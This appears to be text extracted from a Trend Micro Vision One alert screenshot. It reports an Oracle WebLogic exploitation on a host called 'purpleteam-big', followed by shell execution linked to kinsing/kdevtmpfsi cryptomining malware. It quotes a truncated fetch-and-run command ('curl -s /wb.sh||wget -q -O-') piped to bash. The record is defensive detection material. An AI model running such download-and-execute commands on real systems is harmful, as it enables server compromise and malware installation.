 Trend Micro Vision One™ Workbench › WB-9321-20210930-00016
UTC+00:00
Summary
2021-09-30 20:31:53
Remote Code Execution Or Malware Dropped By
Exploiting Critical Server Vulnerability
This incident means that adversaries have exploited
critical server vulnerability and remotely executed some
command or dropped malware
Score: 63
Impact scope: 1
Created: 2021-09-30 20:56:00
Highlights
Oracle Weblogic Vulnerability Exploitation
Technique: T1190 - Exploit Public-Facing Application
2021-09-30 20:31:53 | View event
(endpointIp)
(src)
purpleteam-big
Bash Shell Script Execution
Technique: T1059 - Command and Scripting
Interpreter
T1059.004 - Command and Scripting
Interpreter. Unix Shell
2021-09-30 20:31:55 | View event
(objectCmd) /bin/bash -c (curl -s ...
(endpointIp)
/bin/bash -c (curl -s /wb.sh||wget -q -O-
purpleteam-big
java;kinsing;kdevtmpfsi